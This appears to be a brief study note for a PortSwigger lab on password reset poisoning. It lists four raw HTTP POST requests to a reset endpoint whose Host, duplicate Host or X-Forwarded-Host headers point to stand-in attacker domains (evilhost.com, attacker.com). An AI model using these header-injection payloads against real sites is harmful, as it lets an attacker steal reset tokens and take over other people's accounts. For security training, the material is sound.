 POST https://example.com/reset.php
HTTP/1.1
Accept: */*
Content-Type: application/json
Host: example.com:@evilhost.com
POST https://example.com/reset.php
HTTP/1.1
Accept: */*
Content-Type: application/json
Host: example.com
X-Forwarded-Host: attacker.com
POST https://example.com/reset.php
HTTP/1.1
Accept: */*
Content-Type: application/json
Host: example.com
Host: attacker.com
POST https://example.com/reset.php
HTTP/1.1
Accept: */*
Content-Type: application/json
Host: example.com@evilhost.com
Lab:
https://portswigger.net/web-security/host-header/exploiting/password-reset-poisoning
